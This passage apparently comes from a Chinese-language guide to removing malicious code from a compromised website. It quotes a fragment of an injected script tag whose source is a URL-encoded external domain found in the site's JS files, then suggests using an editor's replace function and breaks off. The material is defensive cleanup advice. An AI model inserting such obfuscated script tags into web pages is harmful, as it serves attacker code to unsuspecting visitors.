 src=http://%61%76%65%31%2E%63%6E></script>
图7 对js文件进行挂马
要用网页编辑器打开文件。在清除恶意代码的过程中，发现挂马
者竟然对js文件也不放过，如图7所示。
技巧：可以使用相关编辑器中的替换功能替换当前站点中的